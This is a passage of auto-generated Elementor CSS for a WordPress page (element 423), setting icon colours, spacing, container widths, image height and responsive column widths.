.elementor-element.elementor-element-57ab768 .elementor-social-icon i{color:#4B4B4B;}.elementor-423 .elementor-element.elementor-element-57ab768 .elementor-social-icon svg{fill:#4B4B4B;}.elementor-423 .elementor-element.elementor-element-7db2ca9{width:auto;max-width:auto;}.elementor-423 .elementor-element.elementor-element-a7b0a85{--spacer-size:3px;}.elementor-423 .elementor-element.elementor-element-8f5ae9b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-423 .elementor-element.elementor-element-8f5ae9b > .elementor-container{max-width:1350px;}.elementor-423 .elementor-element.elementor-element-2bfa6a8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-423 .elementor-element.elementor-element-9ef990b{width:var( --container-widget-width, 97.54% );max-width:97.54%;--container-widget-width:97.54%;--container-widget-flex-grow:0;text-align:left;}.elementor-423 .elementor-element.elementor-element-9ef990b.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-423 .elementor-element.elementor-element-9ef990b img{width:100%;max-width:100%;height:80px;object-fit:fill;}.elementor-423 .elementor-element.elementor-element-3219e2a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-423 .elementor-element.elementor-element-1a3476b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-423 .elementor-element.elementor-element-1a3476b .megamenu > li > a{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-423 .elementor-element.elementor-element-3219e2a{width:46.662%;}.elementor-423 .elementor-element.elementor-element-58ecd96{width:19.67%;}}